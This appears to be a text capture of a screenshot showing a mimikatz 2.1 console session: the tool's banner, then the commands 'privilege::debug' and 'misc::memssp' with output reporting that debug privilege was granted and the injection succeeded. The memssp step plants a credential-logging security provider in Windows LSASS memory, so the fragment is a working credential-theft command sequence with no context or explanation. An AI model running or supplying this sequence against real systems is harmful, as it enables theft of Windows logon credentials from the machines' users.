 mimikatz 2.1 x64 (oe.eo)
.#####.   mimikatz 2.1 (x64) built on Jan 17 2016 00:38:49
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 17 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::memssp
Injected =)
mimikatz # _